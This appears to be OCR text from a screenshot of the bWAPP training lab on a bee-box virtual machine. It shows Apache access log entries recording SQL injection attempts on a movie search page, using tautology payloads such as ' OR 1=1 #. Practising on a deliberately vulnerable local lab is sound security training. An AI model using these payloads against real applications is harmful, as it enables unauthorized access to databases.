 bee@bee-box: ~
jection - Mozilla Firefox
File Edit View Terminal Tabs Help
=search
11; U; Linux i686; en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefo
x/3.6.17"
127.0.0.1 - - [11/Sep/2024:05:01:33 +0200] "GET /bWAPP/sqli_1.php?title=test%27+
OR+%271%27%3D%271%27--&action=search HTTP/1.1" 200 2311 "http://localhost/bWAPP/
sqli_1.php?title=test%27+OR+%271%27%3D%271%27+--&action=search" "Mozilla/5.0 (X1
1; U; Linux i686; en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox
/3.6.17"
127.0.0.1 - - [11/Sep/2024:05:01:54 +0200] "GET /bWAPP/sqli_1.php?title=test%27+
OR+1%3D1+--&action=search HTTP/1.1" 200 2311 "http://localhost/bWAPP/sqli_1.php?
title=test%27+OR+%271%27%3D%271%27--&action=search" "Mozilla/5.0 (X11; U; Linux
i686; en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [11/Sep/2024:05:04:04 +0200] "GET /bWAPP/sqli_1.php?title=%27+OR+1
%3D1+--&action=search HTTP/1.1" 200 2311 "http://localhost/bWAPP/sqli_1.php?titl
e=test%27+OR+1%3D1+--&action=search" "Mozilla/5.0 (X11; U; Linux i686; en-US; rv
:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [11/Sep/2024:05:04:55 +0200] "GET /bWAPP/sqli_1.php?title=%27+OR+%
271%27%3D%271%27+--&action=search HTTP/1.1" 200 2311 "http://localhost/bWAPP/sql
i_1.php?title=%27+OR+1%3D1+--&action=search" "Mozilla/5.0 (X11; U; Linux i686; e
n-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
127.0.0.1 - - [11/Sep/2024:05:05:26 +0200] "GET /bWAPP/sqli_1.php?title=%27+OR+1
%3D1+%23&action=search HTTP/1.1" 200 16330 "http://localhost/bWAPP/sqli_1.php?ti
tle=%27+OR+%271%27%3D%271%27+--&action=search" "Mozilla/5.0 (X11; U; Linux i686;
en-US; rv:1.9.2.17) Gecko/20110422 Ubuntu/8.04 (hardy) Firefox/3.6.17"
bee@bee-box:~$
Reset Credits Blo
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link